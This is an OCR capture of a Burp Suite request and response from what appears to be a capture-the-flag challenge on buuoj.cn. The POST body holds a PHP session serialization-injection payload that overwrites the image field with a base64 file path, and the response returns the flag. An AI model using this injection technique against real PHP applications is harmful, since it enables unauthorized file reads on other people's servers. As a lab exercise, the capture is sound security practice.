 Go Cancel < ▼ > ▼ Target: http://e44572ee-4255-4f95-847e-b9cf7880ac4d.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php?f=show_image HTTP/1.1
Host: e44572ee-4255-4f95-847e-b9cf7880ac4d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://e44572ee-4255-4f95-847e-b9cf7880ac4d.node3.buuoj.cn
Connection: keep-alive
Referer:
http://e44572ee-4255-4f95-847e-b9cf7880ac4d.node3.buuoj.cn/index.php?f=sho
w_image
Cookie:
UM_distinctid=175bc35231419-028c13015f8635-4c3f2678-144000-175bc35231642d
Upgrade-Insecure-Requests: 1
_SESSION[flagphp]=;s:1:"a";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 17 Jan 2021 08:33:42 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 43
Connection: keep-alive
flag{7054aaf0-b340-4034-a962-b0364e9bb4fb}